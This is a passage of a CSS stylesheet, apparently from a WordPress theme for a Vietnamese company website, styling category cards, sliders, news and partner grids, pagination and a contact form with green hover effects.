    width: 130%;
}
.listCateHome2 {
    width: 130%;
}

.infoCate>div {
    position: relative;
    z-index: 1;
    padding-right: 20px;
}
.infoCate h2 {
     font-family: UTM AvoBold;
    font-size: 54px;
    padding-bottom: 25px;
    color:rgba(0,0,0,.13);
    font-weight: bold;
    outline: none;
}
.infoCate h2 span{
	color: #106735
}
.infoCate:after {
    content: '';
    display: inline-block;
    position: absolute;
    width: 4000px;
    height: 100%;
    left: 50%;
    top: 0;
    -webkit-transform: translate(-50%,0);
    -ms-transform: translate(-50%,0);
    transform: translate(-50%,0);
    background: #f7f7f7;
}
.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.listCateHome .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.listCateHome2 .slick-list {
    padding: 20px 0;
    margin-left: -20px;
    overflow: inherit;
}
.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:after, .slick-track:before {
    display: table;
    content: '';
}
.listCateHome .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.listCateHome .item h2 {
	 outline: none;
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome .item h2 a{
	color: #106735;
	 outline: none;
	 text-decoration: none;
}
.listCateHome .item:hover h2 a{
    color: #fff;
}
.listCateHome .item:hover {
    background: #106735;
}
.listCateHome .item:hover .content .img {
    opacity: 0;
}
.listCateHome .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome .item:hover .ico:after {
    background: #fff;
}
.listCateHome .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome .item .link {
    display: none;
}
.link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.listCateHome2 .slick-slide {
    padding: 0 20px;
    outline: none;
}
.listCateHome2 .item {
    padding: 105px 48px 48px;
    background: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
    overflow: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    position: relative;
}
.listCateHome2 .item.cate-1 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-1 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-2 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-2 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-3 .ico {
    background: url(../images/ico-cate-3.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-3 .ico {
    background: url(../images/ico-cate-3-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-4 .ico {
    background: url(../images/ico-cate-1.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-4 .ico {
    background: url(../images/ico-cate-1-hv.png) 0 0/100% no-repeat;
}
.listCateHome2 .item.cate-5 .ico {
    background: url(../images/ico-cate-2.png) 0 0/100% no-repeat;
}
.listCateHome2 .item:hover.cate-5 .ico {
    background: url(../images/ico-cate-2-hv.png) 0 0/100% no-repeat;
}




.listCateHome2 .item .ico {
    width: 30%;
    margin-bottom: 25px;
    position: relative;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    z-index: 1;
}
.listCateHome2 .item .ico:after {
    content: '';
    display: inline-block;
    width: 1000px;
    height: 2px;
    background: #a7a7a7;
    position: absolute;
    left: calc(100% + 20px);
    bottom: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.listCateHome2 .item h2 {
     outline: none;
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome2 .item h2 a{
    color: #106735;
     outline: none;
     text-decoration: none;
}
.listCateHome2 .item:hover h2 a{
    color: #fff;
}
.listCateHome2 .item:hover {
    background: #106735;
}
.listCateHome2 .item:hover .content .img {
    opacity: 0;
}
.listCateHome2 .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome2 .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome2 .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome2 .item:hover .ico:after {
    background: #fff;
}
.listCateHome2 .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome2 .item .link {
    display: none;
}

.listCateHome .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome .item .ico img {
    width: 100%;
    opacity: 0;
}
.cateHomeWrap{
	overflow: hidden;
    padding-top: 50px;
}
.listCateHome2 .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome2 .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome2 .item .ico img {
    width: 100%;
    opacity: 0;
}
ul#main-menu2 {
    margin-top: 10px;
}
.hd_linhvuc {
    display: flex;
    flex-wrap: wrap;
}
.firstNews:hover .contentNews .titeNews h2:after{
   background: #106735;
}
.themeNews .ndcongty:hover .title_congty:after{
   background: #106735; 
}
.link_top{
    background-color: #f6f6f6;
    width: 100%;
    padding: 10px 0;
}
.link_top ul li{
  list-style: none;
  float:left;
  padding: 0px 5px;
}
.link_top ul li a{
    color: #106735;
    font-weight: bold;
}
.product_dm {
    overflow: hidden;
}
.content_danhmuc{
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
}
.content_danhmuc .img_sp{
  width: 100%;
  height: 250px;  
  border: 1px solid rgb(204 204 204 / 33%);
  border-radius: 4px;
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.06);
}
.content_danhmuc .img_sp{
    overflow: hidden;
    max-width: 100%;
}
.content_danhmuc .img_sp img{
  width: 100%;
  height: 100%;
  object-fit: cover;  
  display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.title_danhmuc h4{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}

.title_danhmuc h4 a{
    color: #000000;

}
.content_danhmuc:hover .title_danhmuc h4 a{
    color:#106735;
}
.content_danhmuc:hover .img_sp img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.wp-pagenavi { font-size:15px; float: right; margin:10px 0; right:0;
    clear: both;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span.current {margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff; display:block; float:left; width:30px; height:30px; text-align:center; line-height:25px; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; font-weight: 700; font-size: 12px;}
.wp-pagenavi span.current {text-shadow:none;}
.wp-pagenavi a:visited {padding:6px 6px 5px; margin:2px; text-decoration: none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi a:hover {border:1px solid #283f7f; color:#fff; background:#0d6e3b; text-shadow:none;border-color:#0d6e3b !important}
.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {border:0; background: none;}
.wp-pagenavi .previouspostslink:hover , .wp-pagenavi .nextpostslink:hover {color: #898989; background: none; border:0;}
.wp-pagenavi a:active {padding:6px 6px 5px; margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi span.pages {padding:5px 6px 5px; margin:2px; color:#0d6e3b; background:transparent; float:left;border:0}
.wp-pagenavi span.current {margin:2px; border:1px solid #000; color:#000; border:1px solid #0d6e3b ; color:#fff; background:#0d6e3b ;border-color:#0d6e3b !important;}
.wp-pagenavi span.extend {margin:2px; color:#000; background:#fff; float:left; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; width:30px; height: 30px; line-height: 25px; text-align: center; border:1px solid #e3e3e3; background:#fff;}
.wp-pagenavi .last {width:auto; height: auto; line-height: 23px;border-radius:0;}
#my-content{
    overflow: hidden;
    width: 100%;
    padding:  50px 0;
}
.noidung_cate {
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid rgb(204 204 204 / 80%);
}
.col.post-item,.col-inner {
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}
.col-inner .box-image{
    width: 40%;
    float: left;
    height: 195px;
}
.col-inner .box-image img{
    width: 100%;
    overflow: hidden;
    object-fit: cover;
    height: 100%;
}
.col-inner .box-content{
    width: 60%;
    float: left;
    padding-left: 25px;
    overflow: hidden;
}
.col-inner .box-content h3{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}
.col-inner .box-content h3 a{
   color: #000000; 
}
.col-inner:hover .box-content h3 a{
     color:#106735;
}

.col-inner .box-content p{
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.right_cate .tieude{
    padding-top: 0;
}
.header-wrapper .container .row{
	display: flex;
	align-items: center;
}
.col-left{
	width: 35%;
}
.col-right{
	width: 35%;
}
.col-center{
	width: 30%;
	text-align: center;
}
.logo_home img {
    margin-top: -12.5%;
}
.lcp_catlist {
        padding: 5px 10px;
    margin: 5px 0 !important;
    display: block;
}
.lcp_catlist li {
    clear: left;
    padding: 5px 0;
    text-align: left;
    border-bottom: 1px solid #dcdcdc;
}

.lcp_catlist li a {
    font-size: 15px;
    color: #828181;
   font-family: 'UTM Avo';
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.lcp_catlist li:hover a{
	color: #106735;
	font-weight: bold;
}
.tintuc {
    border: 1px solid #dcdcdc;
}
.tt {
    font-style: italic;
    font-size: 11px;
    color: #828181;
}
.video_youtubes{
    padding-top: 20px;
}
.video_youtubes li a {
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
    background: #dbe8e2;
    padding: 6px 10px;
}
.video_youtubes li a b{
    margin-left: 5px;
}
.video_youtubes li {
    font-family: UTM Avo;
    font-size: 14px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.video_youtubes li a i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.video_youtubes iframe{
	width: 100%;
	height: 195px;
	
}
.left_tuyedung{
	width: 50%;
	overflow: hidden;
	float: left;
}
.right_tuyendung{
	width: 50%;
	overflow: hidden;
	float: left;
	padding-left: 20px;
}
.show_catNews{
	width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.left_tuyedung .im_new{
	width: 100%;
	height: 195px;
	overflow: hidden;
	max-width: 100%;
}
.left_tuyedung .im_new img{
	width: 100%;
	max-width: 100%;
	height: 100%;
	object-fit: cover;
	display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.right_tuyendung .content_Congty{
	margin-top: 10px;
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.show_catNews .col-sm-6{
	margin-bottom: 20px;
	display: flex;
    align-items: center;
    cursor: pointer;
}
.blogs{
	padding: 50px 0 50px 0;
}
.tieude_cats h2:after{
	width: 50%;
}
.right_tuyendung .title_congty{
	font-family: UTM Avo;
    font-size: 18px;
    font-weight: normal;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    margin-top:0;
}
.show_catNews .col-sm-6:hover .title_congty a{
	color: #0d6e3b;
}
.show_catNews .col-sm-6:hover .title_congty{
	font-weight: bold;
}
.show_catNews .col-sm-6:hover .left_tuyedung .im_new img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.menu_cates .current-menu-item {
	background: #0D6E3B !important;
}
.welcome-single-services .height_box img{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .height_box iframe{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .text-box:before{
        content: '';
    width: 85px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -40px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-18deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-cates-services .text-box:after{
    display: none;
}
.welcome-cates-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 290px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 110% 100%, 0 100%);
}
.welcome-cates-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-right: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 49%;
}
.show_catNews .col-inner{
    margin-bottom: 50px;
}
.khachangcates .col-sm-3 .im_new {
    width: 70%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.khachangcates .col-sm-3 .im_new img{
    width: 185px;
    overflow: hidden;
    display: block;
    max-width: 100%;
    height: 184px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.khachangcates .col-sm-3:hover  .im_new img, 
.col-inner:hover .welcome-cates-services .height_box img,
.partnerscates .col-sm-4:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}

.khachangcates  .col-sm-3{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 8%;
}
.partnerscates .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
    padding: 0;
}

.partner_doitac .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
}
.partnerscates {
    flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}

.partner_doitac{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}
.khachangcates_doitacs{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(4,1fr);
    display: grid;
}
.widts_customer{
	overflow: hidden;
    display: block;
    width: 100%;
    border: 1px solid #bcd2c4;
}
.widts_customer .im_new{
	width: 100%;
	overflow: hidden;
	height: 215px;
}
.widts_customer:hover .im_new img,.formdoitac:hover .wid_ims img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
	
.partner_doitac img,.widts_customer img {
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.formdoitac{
	overflow: hidden;
    display: block;
    width: 100%;
}
.wid_ims{
	    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partner_doitac h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}


.partnerscat .width2 .im_new{
	width: 100%;
	overflow: hidden;
}
.partnerscates .col-sm-4 .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .col-sm-4 .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .col-sm-4 h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .width_duan h3 a{
   color: #000000; 
}
.partnerscates .width_duan .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .width_duan:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
.partnerscates .width_duan h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan{
    overflow: hidden;
    display: block;
}
.cates-news .welcome-cates-services .text-box:before{
    display: none;
}
.cates-news .welcome-cates-services .text-box{
width: 45%;
}
.cates-news .welcome-cates-services .text-box{
    background: unset;
}
.cates-news .welcome-single-services .text-box .content h2{
    margin-top: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.3;
}
.cates-news .welcome-single-services .text-box .content h2:after{
    display: block;
    height: 4px;
    content: '';
    background: #BCD2C4;
    width: 20%;
    margin-top: 15px;
}
.cates-news .welcome-single-services .text-box{
    vertical-align: top;
}
#single-post{
	position: relative;
}
.news_singles{
	position: -webkit-sticky;
    position: sticky;
    top: 0px;
    bottom: 50px;
}
#single-post .container{
    max-width: 1360px;
}
#single-post img{
    margin:0 auto;
    display: block;
    max-width: 100%;
}
.sk-contact-form .field span input , .sk-contact-form .field span textarea {
    font-family: UTM Avo;
    font-size: 15px;
    line-height: 1.22;
    text-align: left;
    color: #2c2c2c;
    border-radius: 4px;
    border: solid 1px #b8b8b8;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
    height: 53.5px !important;
    outline: none;
    padding-left: 15px;
}
.sk-contact-form .row {
    padding: 0;
    margin:0;
    display: flex;
    align-items: center;
}
.sk-contact-form .row .lefts {
    width: 100%;
}
.sk-contact-form .row .rights {
    margin-left: 10px;
    width: 100%;
}
.sk-contact-form .actions {
    display: flex;
    align-items: center;
}
.sk-contact-form  .check {
    width: 65%;
    float: left;
}
.sk-contact-form .submit {
    width: 35%;
}
.sk-contact-form .actions .check span span span input[type="checkbox"] {
    width: auto;
    border-radius: 50% !important;
}
.sk-contact-form .actions .check span span span span{
    vertical-align: unset;
    margin-left: 7px;
    margin-top: -3px;
}
.sk-contact-form  .first {
    display: flex;
    align-items: center;
    font-family: UTM Avo;
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    text-align: left;
    color: #2c2c2c;
}
.field {
    margin-top: 10px;
}
.sk-contact-form input[type="submit"] {
    font-family: UTM Avo;
    line-height: 1.22;
    color: #fff;
    height: 46.3px;
    background-color: #106735;
    border: unset;
    text-align: center;
    width: 100%;
}
.dragMouse {
    text-align: center;
    display: inline-block;
    margin-top: 60px;
}
.dragMouse>img {
    width: 21px;
    -webkit-animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
    animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
}
.dragMouse p {
    font-family: UTM Avo;
    color: #a7a7a7;
}
.dragMouse p img {
    display: inline-block;
    vertical-align: middle;
    width: 21px;
}
.dragMouse p span {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.arcontactus-widget .arcontactus-prompt.active{
    display: none;
}
.flex-grow{
    flex-grow: 1;
}
.tieude .container .row .xem_cates{
   display: inline-block;
    font-family: UTM Avo;
    float: right;
    text-transform: uppercase;
    font-size: 12px;
    color: #a7a7a7;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    margin-top: 10px;
}
.tieude .container .row .xem_cates:hover {
    color: #106735;
    padding-right: 60px;
}
#slidetShow .swiper-slide img {
    width: 100%;
    overflow: visible;
    object-fit: cover;
    height: auto;
}
.share-post{
    display: block;
    width: 100%;
